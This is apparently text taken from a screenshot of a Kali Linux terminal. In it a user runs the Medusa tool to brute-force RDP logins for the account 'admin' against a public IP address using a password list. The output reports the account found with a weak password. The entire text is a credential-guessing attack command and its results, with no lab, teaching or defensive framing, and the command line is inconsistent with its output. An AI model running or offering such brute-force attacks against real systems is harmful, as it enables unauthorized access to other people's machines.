 ┌──(subhan-ahmed㉿subhan)-[~]
└─$ medusa -h -u admin -P world.mylist.txt -M rdp
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-08-26 04:02:21 ACCOUNT CHECK: [rdp] Host: 64.29.17.131 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: 200 (1 of 24 complete)
2025-08-26 04:02:21 ACCOUNT FOUND: [rdp] Host: 64.29.17.131 User: admin Password: 200 [ERROR (0×00020006:UNKNOWN_ERROR_CODE)]